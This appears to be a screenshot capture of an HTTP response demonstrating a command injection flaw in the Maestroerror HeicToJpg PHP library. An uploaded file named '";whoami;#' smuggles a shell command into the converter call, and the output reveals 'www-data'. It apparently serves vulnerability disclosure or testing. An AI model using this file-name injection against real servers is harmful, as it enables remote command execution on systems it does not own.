 Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 21:28:39 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.13
5 Vary: Accept-Encoding
6 Content-Length: 770
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 The file &quot;;whoami;# has been uploaded.<br>
RuntimeException: Couldn't convert HEIC to JPG: 'Not enough arguments, needs: [command]
[file1.heic] [file2.jpg]\nCreated by MaestroError\nwww-data' | Bin used: 'heicToJpg' HEIC:
'uploads/";whoami;#' Full Command: '/var/www/html/src/../bin/heicToJpg
"uploads/";whoami;#" "uploads/";whoami;#-16541469646585ff874c9302.07761671" 2>&1' Output
from heif-converter-image exe:  in /var/www/html/src/HeicToJpg.php:204
11 Stack trace:
12 #0 /var/www/html/src/HeicToJpg.php(71):
Maestroerror\HeicToJpg->processImage('uploads/";whoam...')
13 #1 /var/www/html/src/HeicToJpg.php(319):
Maestroerror\HeicToJpg->convertImage('uploads/";whoam...')
14 #2 /var/www/html/test/upload.php(32):
Maestroerror\HeicToJpg::convert('uploads/";whoam...')
15 #3 {main}